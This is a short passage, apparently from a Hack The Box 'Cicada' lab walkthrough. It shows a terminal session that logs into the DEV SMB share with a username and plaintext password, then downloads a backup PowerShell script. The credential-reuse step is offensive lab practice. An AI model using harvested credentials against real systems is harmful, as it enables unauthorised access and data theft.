 [root@htb-plvggqlem6]─[/home/publicg24]
#smbclient //cicada.htb/DEV -U 'david.orelious%aRt$Lp#7t*VQ!3'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Mar 14 07:31:39 2024
.. D 0 Thu Mar 14 07:21:29 2024
Backup_script.ps1 A 601 Wed Aug 28 12:28:22 2024
4168447 blocks of size 4096. 476767 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (0.9 KiloBytes/sec) (average 0.9 KiloBytes/se
c)
smb: \> exit
[root@htb-plvggqlem6]─[/home/publicg24]
#ls
Backup_script.ps1 Desktop Downloads my_data Pictures Templates Videos
cacert.der Documents Music 'Notice from HR.txt' Public user.txt